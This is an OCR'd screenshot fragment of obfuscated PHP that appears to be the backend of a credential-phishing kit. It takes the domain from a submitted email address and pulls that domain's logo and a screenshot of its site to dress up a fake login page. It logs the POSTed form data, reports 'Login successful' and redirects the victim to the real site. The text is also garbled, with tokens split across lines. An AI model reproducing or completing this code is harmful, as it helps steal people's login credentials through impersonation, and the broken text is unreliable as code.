
S"
}[
"voimslrbkicr"
]};${
"GLOBALS"
}[
"uknmpa"
]
=
"c"
;${
$ljfnsnws
}=strpos(${${
"GLOBALS"
}[
"dhy
jbvqzzb"
]},
"@"
);${
"GLOBALS"
}[
"mrnoesfv"
]=
"my
_slice"
;${${
"GLOBALS"
}[
"czmctcthnvqb"
]}=subs
tr(${${
"GLOBALS"
}[
"swexmdhc"
]},(${${
"GLOBAL
S"
}[
"bifkkg"
]}+
1
));${${
"GLOBALS"
}[
"uknmpa"
]}
=substr(${${
"GLOBALS"
}[
"czmctcthnvqb"
]},
0
,st
rpos(${${
"GLOBALS"
}[
"mrnoesfv"
]},
"."
));
$mkib
wyezast
=
"final"
;${${
"GLOBALS"
}[
"dpageet"
]}=s
trtolower(${${
"GLOBALS"
}[
"crcjoui"
]});${
"GLO
BALS"
}[
"georosgrw"
]=
"my_slice"
;${${
"GLOBAL
S"
}[
"dfmgqfegj"
]}=[
"signal"
=>
"ok"
,
"msg"
=>
"Lo
gin successful"
,
"response"
=>[
"domain"
=>${
$mk
ibwyezast
},
"dmlogo"
=>
"https://logo.clearbit.
com/"
.${${
"GLOBALS"
}[
"georosgrw"
]},
"mainPag
e"
=>
"https://image.thum.io/get/http://"
.${
$b
orqpko
},
"redirect_link"
=>
"https://"
.${${
"GLO
BALS"
}[
"czmctcthnvqb"
]},],];logRequest(
$_POS
T
,${${
"GLOBALS"
}[
"dfmgqfegj"
]});
echo
 json_en
code(${${
"GLOBALS"
}[
"dfmgqfegj"
]});}}
else
{${${
"GLOBALS"
}[
"dfmgqfegj"
]}=[
"signal"
=>
"er
ror"
,
"msg"
=>
"Invalid request method"
];
$vupni
xbtd
=
"response"
;
echo
 json_encode(${
$vupnixbt
d
?>